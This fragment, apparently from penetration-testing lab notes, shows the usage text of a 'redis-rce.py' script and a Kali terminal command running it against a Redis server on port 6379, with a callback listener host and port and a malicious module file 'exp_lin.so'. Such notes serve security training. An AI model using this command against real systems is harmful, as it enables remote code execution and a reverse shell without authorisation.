 REDIS RCE
usage: redis-rce.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE]
[-a AUTH] [-v]
redis-rce.py: error: unrecognized arguments: 6379 - f exp_lin.so
┌──(kali㉿kali)-[~/Downloads]
└─$ python redis-rce.py -r 192.168.55.69 -p 6379 -L 192.168.49.55 -P  444 -v
- f exp_lin.so